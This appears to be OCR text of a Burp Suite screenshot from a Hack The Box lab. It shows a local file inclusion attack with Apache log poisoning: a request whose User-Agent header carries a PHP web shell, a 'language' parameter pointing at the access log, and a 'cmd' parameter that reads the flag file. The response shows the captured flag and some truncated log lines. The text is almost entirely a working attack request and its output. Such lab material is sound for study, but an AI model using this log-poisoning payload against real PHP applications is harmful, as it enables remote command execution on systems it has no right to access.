 Request
Pretty Raw Hex
\n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=
cat+/c85ee5082f4c723ace6c0796e3a3db09.txt HTTP/1.1
2 Host: 94.237.53.113:51351
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.53.113:51351/index.php?language=/var/lib/php/sessions/sess_nmcii850mqvpi48m9pah4vu
fd4&cmd=pwd
8 DNT: 1
9 Connection: close
0 Cookie: PHPSESSID=nmcii850mqvpi48m9pah4vufd4
1 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
/index.php?language=/var/log/apache2/access.log&cmd=cat%20/fl
"http://94.237.53.113:51351/index.php?language=/var/lib/php/s
48m9pah4vufd4&cmd=pwd" "HTB{1095_5#0u1d_n3v3r_63_3xp053d}
78 "
79 10.30.18.172 - - [15/Aug/2024:18:47:44 +0100] "GET
/index.php?language=/var/log/apache2/access.log&cmd=ls+/ HTTP
"http://94.237.53.113:51351/index.php?language=/var/lib/php/s
48m9pah4vufd4&cmd=pwd" "HTB{1095_5#0u1d_n3v3r_63_3xp053d}
80 "
81 <p class="read-more">
82 <a href="#">
Read More
</a>
83 </p>